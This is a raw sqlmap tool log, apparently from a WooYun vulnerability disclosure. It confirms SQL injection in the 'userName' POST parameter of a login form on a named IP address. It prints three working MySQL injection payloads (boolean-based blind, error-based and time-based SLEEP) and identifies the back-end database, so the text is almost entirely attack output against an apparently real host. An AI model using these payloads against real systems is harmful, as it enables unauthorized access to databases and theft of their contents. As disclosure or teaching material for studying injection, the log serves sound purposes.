 POST parameter 'userName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 321 HTTP(s) r
equests:
---
Parameter: userName (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: corpId=2&userName=-4616' OR 6301=6301#&password=admin

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: corpId=2&userName=-5791' OR 1 GROUP BY CONCAT(0x717a6a7a71,(SELECT
(CASE WHEN (2339=2339) THEN 1 ELSE 0 END)),0x7178787671,FLOOR(RAND(0)*2)) HAVING
 MIN(0)#&password=admin

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: corpId=2&userName=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))SPWu)
#&password=admin
---
[11:01:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:01:40] [INFO] fetched data logged to text files under 'C:\Users\Se7en\.sqlma
p\output\222.143.29.168'
www.wooyun.org